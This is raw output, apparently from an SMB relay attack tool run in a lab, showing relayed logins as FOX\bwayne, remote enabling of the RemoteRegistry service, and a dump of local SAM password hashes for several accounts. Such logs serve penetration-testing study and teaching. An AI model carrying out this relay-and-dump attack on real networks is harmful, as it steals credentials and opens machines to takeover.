 [*] SMBD-Thread-3: Received connection from 192.168.16.131, attacking target smb://192.168.16.132
[*] Authenticating against smb://192.168.16.132 as FOX\bwayne SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.16.131, attacking target smb://192.168.16.132
[*] Authenticating against smb://192.168.16.132 as FOX\bwayne SUCCEED
[*] HTTPD: Received connection from 192.168.16.131, attacking target smb://192.168.16.132
[*] HTTPD: Client requested path: /
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0×420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] SMBD-Thread-8: Received connection from 192.168.16.131, attacking target smb://192.168.16.132
[*] Authenticating against smb://192.168.16.132 as FOX\bwayne SUCCEED
[*] HTTPD: Received connection from 192.168.16.131, attacking target smb://192.168.16.132
[*] HTTPD: Client requested path: /
[*] Target system bootKey: 0×1563bb0ca9b9d2dfca381112b08695be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Target system bootKey: 0×1563bb0ca9b9d2dfca381112b08695be
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:52604e2da75fb5689ef6892353f58553:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Tony Stark:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.16.132
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:52604e2da75fb5689ef6892353f58553:::
Tony Stark:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.16.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry